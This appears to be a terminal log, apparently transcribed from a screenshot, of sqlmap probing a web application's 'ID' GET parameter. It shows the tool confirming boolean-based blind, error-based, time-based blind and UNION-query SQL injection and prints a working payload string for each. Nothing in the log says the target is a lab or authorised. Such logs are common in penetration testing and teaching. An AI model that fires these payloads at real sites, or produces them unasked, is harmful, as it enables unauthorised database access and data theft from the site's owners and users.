 Select PowerShell 7 (x64)
[10:56:18] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:56:18] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:56:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:56:18] [INFO] GET parameter 'ID' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[10:56:18] [INFO] testing 'MySQL inline queries'
[10:56:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[10:56:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[10:56:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[10:56:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[10:56:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:56:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:56:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:56:28] [INFO] GET parameter 'ID' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:56:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:56:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:56:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the r
ange for current UNION query injection technique test
[10:56:44] [INFO] target URL appears to have 9 columns in query
[10:56:44] [INFO] GET parameter 'ID' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: v=USER&ID=1689410049 or 6450=06450 AND 7424=7424

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: v=USER&ID=1689410049 or 6450=06450 AND (SELECT 2314 FROM(SELECT COUNT(*),CONCAT(0x7176716a71,(SELECT (ELT(2314=2314,1))),0x716b6b7071,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: v=USER&ID=1689410049 or 6450=06450 AND (SELECT 2420 FROM (SELECT(SLEEP(5)))dWWe)

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: v=USER&ID=1689410049 or 6450=06450 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176716a71,0x42754d48486751554d794b554e7547485051724f51464f4178757052667a7a4d71
64644169427649,0x716b6b7071),NULL,NULL,NULL,NULL,NULL-- -
---